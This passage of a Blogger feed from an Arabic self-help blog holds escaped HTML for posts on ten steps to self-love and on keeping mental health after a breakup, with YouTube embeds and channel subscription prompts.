outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; font-size: x-large; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u0026nbsp;لا تنسى الاشتراك في القناة ليصلك كل جديد\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background: rgb(255, 255, 255); border: 0px; font-family: \u0026quot;open sans\u0026quot;; font-size: 13px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; color: #4f98d3; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.youtube.com\/c\/iktachef\" rel=\"nofollow\" style=\"background: transparent; border: 0px; color: #4f98d3; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.5s ease 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; font-size: x-large; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003EYoutube\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.iktachef.com\/feeds\/7314280931418736195\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.iktachef.com\/2023\/03\/signs-someone-likes-you.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3225638926673293991\/posts\/default\/7314280931418736195"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3225638926673293991\/posts\/default\/7314280931418736195"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.iktachef.com\/2023\/03\/signs-someone-likes-you.html","title":"كيف تعرف ما إذا كان الشخص معجب بك بدون ان يعترف"}],"author":[{"name":{"$t":"أكتشف نفسك"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15026784849203646826"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg81eqEyNrzg5lWVjN_z-opdg1xL7VoVSS1dZl-LNWGltLGxrFVIDY4Q1i5u2iIlL1dQ2DIbpMdPgxrrEJFg8Iqj9x8bSdtf-jMN7wvC22Ccj3mzC9qoRU-sV2ddWWXfmTNF2iLg_KMQUPNHy_sk7K1c4mzHhxXEZs7nTGdx6KNTaigov2forR2ZOTg\/s72-w320-h180-c\/%D8%B9%D9%84%D8%A7%D9%85%D8%A7%D8%AA-%D8%AA%D8%AF%D9%84-%D8%B9%D9%84%D9%89-%D8%A3%D9%86%D9%91-%D8%A3%D8%AD%D8%AF%D9%87%D9%85-%D9%85%D8%B9%D8%AC%D8%A8-%D8%A8%D9%83-%D8%AF%D9%88%D9%86-%D8%A7%D9%86-%D9%8A%D8%AA%D9%83%D9%84%D9%85.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3225638926673293991.post-6717730218816156653"},"published":{"$t":"2023-02-02T08:27:00.005-08:00"},"updated":{"$t":"2023-02-02T08:58:09.591-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الحب"},{"scheme":"http://www.blogger.com/atom/ns#","term":"حب الذات"},{"scheme":"http://www.blogger.com/atom/ns#","term":"زيادة الوعي"}],"title":{"type":"text","$t":"عشر خطوات لتحب نفسك وتكون سعيدا"},"content":{"type":"html","$t":"\u003Ch1 dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #990000;\"\u003E\u0026nbsp;عشر خطوات لتحقيق الحب التام للذات\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #990000;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqOCDgu4wklZZ_lBYuJbfprLn-ImxFerApmRU7C6Ag8n38EogL8IGiARcQ8v4cIdGC9K3BEMZgqh3sbb8EU-AT2ILEndjtb1rfJPRb5x0IQd5_BMbP36xgMgx459dPkfypyhBiY_lvfjd7qLOGTANYvktCxY-kIAi1HNCndZpg6nsw3R6t7kmQCjl7\/s1280\/10-%D8%AE%D8%B7%D9%88%D8%A7%D8%AA-%D9%84%D8%AA%D8%AD%D9%82%D9%8A%D9%82-%D8%A7%D9%84%D8%AD%D8%A8-%D8%A7%D9%84%D8%AA%D8%A7%D9%85-%D9%84%D9%84%D8%B0%D8%A7%D8%AA.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqOCDgu4wklZZ_lBYuJbfprLn-ImxFerApmRU7C6Ag8n38EogL8IGiARcQ8v4cIdGC9K3BEMZgqh3sbb8EU-AT2ILEndjtb1rfJPRb5x0IQd5_BMbP36xgMgx459dPkfypyhBiY_lvfjd7qLOGTANYvktCxY-kIAi1HNCndZpg6nsw3R6t7kmQCjl7\/s320\/10-%D8%AE%D8%B7%D9%88%D8%A7%D8%AA-%D9%84%D8%AA%D8%AD%D9%82%D9%8A%D9%82-%D8%A7%D9%84%D8%AD%D8%A8-%D8%A7%D9%84%D8%AA%D8%A7%D9%85-%D9%84%D9%84%D8%B0%D8%A7%D8%AA.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #4c1130; font-size: large;\"\u003Eهناك العديد من العوامل والجوانب المحيطة التي يمكن أن تجعلنا نشك تمامًا في تقديرنا لذاتنا ولا توجد إجابة محددة عن مدى دقة حب نفسك. ومع ذلك ، هناك بعض الأشياء المساهمة التي يمكنك القيام بها في ممارسة فن حب الذات.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; font-family: \u0026quot;Open Sans\u0026quot;; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: white; border: 0px; color: red; font-size: x-large; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: white; border: 0px; color: red; font-size: large; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003Eيمكنكم مشاهدة الموضوع مشروح بالصوت والصورة \u0026nbsp;في هذا\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: red; font-size: x-large;\"\u003Eالفيديو :\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; font-family: \u0026quot;Open Sans\u0026quot;; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; font-family: \u0026quot;Open Sans\u0026quot;; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/-BnjMFoBKkY\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #0b5394; font-size: large;\"\u003E1. توقف عن مقارنة نفسك بالآخرين\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eلقد تم تكويننا اجتماعيًا لنكون قادرين على المنافسة ، لذا فإن مقارنة أنفسنا بالآخرين أمر طبيعي. لكنها يمكن أن تكون خطيرة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #0b5394; font-size: large;\"\u003E2. لا تقلق بشأن آراء الآخرين\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eفي نفس السياق ، لا تقلق بشأن ما يفكر فيه المجتمع أو يتوقعه منك. لا يمكنك أن تجعل الجميع سعداء\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #0b5394; font-size: large;\"\u003E3. اسمح لنفسك بارتكاب الأخطاء\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eيُقال لنا مرارًا وتكرارًا منذ الصغر \"لا يوجد أحد مثالي ، الجميع يرتكب أخطاء.\" لكن كلما تقدمت في العمر ، زاد الضغط الذي تشعر به أبدًا.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eلذا ، انسَ هذا الصوت في رأسك الذي يقول أنك بحاجة إلى أن تكون مثاليًا. ارتكب أخطاء ، الدروس التي ستكتسبها لا تقدر بثمن.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #0b5394; font-size: large;\"\u003E4. لا تخف من التخلي عن الأشخاص السلبيين\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eإذا كان هناك شخص ما يجلب السلبية إلى حياتك ولن يتحمل المسؤولية عنها ، فقد يعني ذلك أنك بحاجة إلى الابتعاد عنه.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #0b5394; font-size: large;\"\u003E5. واجه مخاوفك\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eالشعور بالخوف أمر طبيعي وإنساني. لا ترفض مخاوفك - افهمها. يمكن أن يساعدك هذا في تحسين صحتك العقلية.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #0b5394; font-size: large;\"\u003E6. ثق بنفسك لاتخاذ قرارات جيدة لنفسك\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eغالبًا ما نشك في أنفسنا وقدرتنا على فعل الصواب ، في حين أننا في معظم الأوقات نعرف في قلوبنا ما هو الأفضل.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #0b5394; font-size: large;\"\u003E7. ضع نفسك أولاً\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eلا تشعر بالسوء حيال القيام بذلك. يمكن ان تكون ممن اعتاد على وضع الآخرين في المرتبة الأولى.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eلكن فكر في نفسك و لاتضغط على نفسك كثيرا\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eسواء كنت ستقضي اليوم في السرير أو في الهواء الطلق في الطبيعة ، ابحث عن ما يساعدك في تخفيف الضغط وتخصيص الوقت لذلك.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #0b5394; font-size: large;\"\u003E8. أشعر بالألم والفرح بشكل كامل\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eاسمح لنفسك أن تشعر بالأشياء بشكل كامل. استرخِ في الألم واستمتع بفرحتك ولا تضع قيودًا على مشاعرك.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #0b5394; font-size: large;\"\u003E9. انظر إلى الجمال في الأشياء البسيطة\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eحاول أن تلاحظ شيئًا واحدًا جميلًا وصغيرًا على الأقل من حولك كل يوم. قم بتدوين ذلك ، وكن ممتنًا لذلك. الامتنان لا يمنحك منظورًا فحسب ، بل من الضروري لمساعدتك في العثور على الفرح.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #0b5394; font-size: large;\"\u003E10. كن لطيف مع نفسك\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eالعالم مليء بالكلمات القاسية والنقد - لا تضف كلماتك إلى هذا المزيج. تحدث بلطف مع نفسك\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #4c1130; font-size: large;\"\u003Eأسهل طريقة لممارسة حب الذات هي معرفة ما تحبه في نفسك. ضع قائمة بكل الأشياء التي لديك في حياتك ، وكل ما تشعر بالامتنان من أجله ، وبعض أكبر إنجازاتك. من الأسهل أن تتمتع بحب الذات عندما تدرك كل الأشياء المدهشة التي تقدمها. احتفل بجسم عملك. كن ممتنًا لجميع العلاقات الرائعة التي طورتها.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cdiv style=\"background: rgb(255, 255, 255); border: 0px; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 13px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; color: #cc0000; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; font-size: x-large; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u0026nbsp;لا تنسى الاشتراك في القناة ليصلك كل جديد\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background: rgb(255, 255, 255); border: 0px; font-family: \u0026quot;open sans\u0026quot;; font-size: 13px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; color: #4f98d3; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.youtube.com\/c\/iktachef\" rel=\"nofollow\" style=\"background: transparent; border: 0px; color: #4f98d3; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.5s ease 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; font-size: x-large; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003EYoutube\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.iktachef.com\/feeds\/6717730218816156653\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.iktachef.com\/2023\/02\/Steps-to-SelfLove.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3225638926673293991\/posts\/default\/6717730218816156653"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3225638926673293991\/posts\/default\/6717730218816156653"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.iktachef.com\/2023\/02\/Steps-to-SelfLove.html","title":"عشر خطوات لتحب نفسك وتكون سعيدا"}],"author":[{"name":{"$t":"أكتشف نفسك"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15026784849203646826"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqOCDgu4wklZZ_lBYuJbfprLn-ImxFerApmRU7C6Ag8n38EogL8IGiARcQ8v4cIdGC9K3BEMZgqh3sbb8EU-AT2ILEndjtb1rfJPRb5x0IQd5_BMbP36xgMgx459dPkfypyhBiY_lvfjd7qLOGTANYvktCxY-kIAi1HNCndZpg6nsw3R6t7kmQCjl7\/s72-c\/10-%D8%AE%D8%B7%D9%88%D8%A7%D8%AA-%D9%84%D8%AA%D8%AD%D9%82%D9%8A%D9%82-%D8%A7%D9%84%D8%AD%D8%A8-%D8%A7%D9%84%D8%AA%D8%A7%D9%85-%D9%84%D9%84%D8%B0%D8%A7%D8%AA.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3225638926673293991.post-7485944976649507181"},"published":{"$t":"2022-12-23T13:44:00.006-08:00"},"updated":{"$t":"2025-02-11T03:41:04.557-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الانفصال"},{"scheme":"http://www.blogger.com/atom/ns#","term":"الانفصال عن الحبيب"},{"scheme":"http://www.blogger.com/atom/ns#","term":"الحب"},{"scheme":"http://www.blogger.com/atom/ns#","term":"كلام في الحب"}],"title":{"type":"text","$t":"كيف تحافظ على سلامتك العقلية وصحتك النفسية بعد الانفصال"},"content":{"type":"html","$t":"\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch1 dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E4 خطوات للحفاظ على سلامة عقلك بعد الانفصال\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #cc0000;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgesCBP3vv4cQOcIZglM2qfIgEa0VCkb1IqLZaiql5pdsZLC4bYz218OB-WtHbzPfe_PRs9_UoJqAyIoNR6zM8b94QgjZqm922-6R3b8Tayiz1GCJcD0rrtzXFISg-JptvH-1IbMUZHuJS1kCsbJ5F_m2BtWLYAk1T5Q0yzqm2HYTfkooy1y8hb8r_W\/s1280\/4-%D8%AE%D8%B7%D9%88%D8%A7%D8%AA-%D9%84%D9%84%D8%AD%D9%81%D8%A7%D8%B8-%D8%B9%D9%84%D9%89-%D8%B3%D9%84%D8%A7%D9%85%D8%AA%D9%83-%D8%A8%D8%B9%D8%AF-%D8%A7%D9%84%D8%A7%D9%86%D9%81%D8%B5%D8%A7%D9%84.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"الحفاظ على سلامتك بعد الانفصال\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgesCBP3vv4cQOcIZglM2qfIgEa0VCkb1IqLZaiql5pdsZLC4bYz218OB-WtHbzPfe_PRs9_UoJqAyIoNR6zM8b94QgjZqm922-6R3b8Tayiz1GCJcD0rrtzXFISg-JptvH-1IbMUZHuJS1kCsbJ5F_m2BtWLYAk1T5Q0yzqm2HYTfkooy1y8hb8r_W\/w320-h180\/4-%D8%AE%D8%B7%D9%88%D8%A7%D8%AA-%D9%84%D9%84%D8%AD%D9%81%D8%A7%D8%B8-%D8%B9%D9%84%D9%89-%D8%B3%D9%84%D8%A7%D9%85%D8%AA%D9%83-%D8%A8%D8%B9%D8%AF-%D8%A7%D9%84%D8%A7%D9%86%D9%81%D8%B5%D8%A7%D9%84.jpg\" title=\"الانفصال عن الحبيب\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eلم اسمع 